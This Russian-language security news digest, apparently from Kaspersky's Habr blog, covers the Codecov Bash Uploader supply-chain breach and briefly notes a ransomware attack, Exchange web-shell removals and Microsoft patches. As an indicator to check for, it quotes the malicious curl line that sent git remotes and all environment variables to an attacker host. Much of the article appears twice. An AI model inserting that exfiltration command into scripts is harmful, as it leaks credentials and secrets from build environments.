В четверг 15 апреля компания Codecov опубликовала сообщение о взломе собственной инфраструктуры и потенциальной утечке данных у клиентов. Главный продукт Codecov предназначен для разработчиков ПО и позволяет улучшать покрытие кода тестами. Пострадала утилита Bash Uploader, предназначенная для отправки отчетов на серверы Codecov.



В сообщении компании пока нет всех технических деталей взлома, но известно, что атакующие воспользовались уязвимостью в процессе создания образов Docker и через нее смогли модифицировать скрипт Bash Uploader. В свою очередь, зараженный код был доставлен к потребителям, за исключением тех, кто использует особую версию продукта без облачных функций. Модификация кода впервые произошла еще 31 января. Как минимум 2,5 месяца с серверов Codecov распространялся, по сути, вредоносный скрипт. Ключи доступа к облачным средствам разработки пострадавших клиентов с высокой вероятностью утекли.

Клиентам Codecov рекомендовано проверить установленную версию скрипта на наличие следующей строки:

curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” http://REDACTED/upload/v2 || true

Последствия взлома пока трудно оценить: данный инцидент можно квалифицировать как атаку на цепочку поставок в квадрате. Взломано решение для разработчиков ПО, а значит есть шанс, что код клиентов Codecov также мог быть модифицирован. В числе потенциальных пострадавших — крупные компании, включая Atlassian, P&G и GoDaddy. Кроме того, код Bash Uploader открыт, распространяется по свободной лицензии и включен в другие проекты для разработчиков ПО.

В Codecov продолжают расследование, чтобы выяснить все детали того, как ключи доступа к исходному коду попали в руки злоумышленников. Помимо этого, компания обещает внедрить средства мониторинга, чтобы исключить неавторизованную модификацию кода в будущем. Судя по всему, клиентам компании также придется провести похожий аудит.

Нидерландская транспортная компания Bakker Logistiek стала жертвой вымогательства с шифрованием данных. IT-система компании на некоторое время вышла из строя, а побочным уроном стал дефицит сыра в местной сети супермаркетов.

Министерство юстиции США сообщило о принудительном удалении веб-шеллов с взломанных почтовых серверов Microsoft Exchange, без ведома владельцев.

Между тем в апрельском наборе патчей Microsoft закрыли еще четыре уязвимости в Exchange. Но их, по словам вендора, не эксплуатировали до выпуска заплаток. Обзор всех важных патчей есть на Bleeping Computer.

Еще один патч из набора Microsoft закрывает уязвимость нулевого дня в Desktop Window Manager, обнаруженную специалистами «Лаборатории Касперского».

Журналисты The Register пишут про исследование пиратских копий Microsoft Office и Adobe Photoshop. Никого не удивит результат: в пиратках нашли вредоносные программы, занятые в основном угоном пользовательских данных. Единственная относительно новая тема — кража криптовалюты Monero.

Источник статьи: https://habr.com/ru/company/kaspersky/blog/553238/

В сообщении компании пока нет всех технических деталей взлома, но известно, что атакующие воспользовались уязвимостью в процессе создания образов Docker и через нее смогли модифицировать скрипт Bash Uploader. В свою очередь, зараженный код был доставлен к потребителям, за исключением тех, кто использует особую версию продукта без облачных функций. Модификация кода впервые произошла еще 31 января. Как минимум 2,5 месяца с серверов Codecov распространялся, по сути, вредоносный скрипт. Ключи доступа к облачным средствам разработки пострадавших клиентов с высокой вероятностью утекли.

Клиентам Codecov рекомендовано проверить установленную версию скрипта на наличие следующей строки:

curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” http://REDACTED/upload/v2 || true

Последствия взлома пока трудно оценить: данный инцидент можно квалифицировать как атаку на цепочку поставок в квадрате. Взломано решение для разработчиков ПО, а значит есть шанс, что код клиентов Codecov также мог быть модифицирован. В числе потенциальных пострадавших — крупные компании, включая Atlassian, P&G и GoDaddy. Кроме того, код Bash Uploader открыт, распространяется по свободной лицензии и включен в другие проекты для разработчиков ПО.

В Codecov продолжают расследование, чтобы выяснить все детали того, как ключи доступа к исходному коду попали в руки злоумышленников. Помимо этого, компания обещает внедрить средства мониторинга, чтобы исключить неавторизованную модификацию кода в будущем. Судя по всему, клиентам компании также придется провести похожий аудит.

Что еще произошло

Команда Google Project Zero обновляет правила раскрытия информации об ошибках. Теперь при обнаружении серьезной уязвимости вендору будут давать не только 90 дней на поиск решения, но, в некоторых случаях, еще 30 суток сверху на распространение патча. Но в следующем году Project Zero планирует уменьшить 90-дневное окно для разработки патча. А еще на прошлой неделе в нарушение всех этических норм обнародовали эксплойт для непропатченной уязвимости в Google Chrome.Нидерландская транспортная компания Bakker Logistiek стала жертвой вымогательства с шифрованием данных. IT-система компании на некоторое время вышла из строя, а побочным уроном стал дефицит сыра в местной сети супермаркетов.

Министерство юстиции США сообщило о принудительном удалении веб-шеллов с взломанных почтовых серверов Microsoft Exchange, без ведома владельцев.

Между тем в апрельском наборе патчей Microsoft закрыли еще четыре уязвимости в Exchange. Но их, по словам вендора, не эксплуатировали до выпуска заплаток. Обзор всех важных патчей есть на Bleeping Computer.

Еще один патч из набора Microsoft закрывает уязвимость нулевого дня в Desktop Window Manager, обнаруженную специалистами «Лаборатории Касперского».

Журналисты The Register пишут про исследование пиратских копий Microsoft Office и Adobe Photoshop. Никого не удивит результат: в пиратках нашли вредоносные программы, занятые в основном угоном пользовательских данных. Единственная относительно новая тема — кража криптовалюты Monero.

Источник статьи: https://habr.com/ru/company/kaspersky/blog/553238/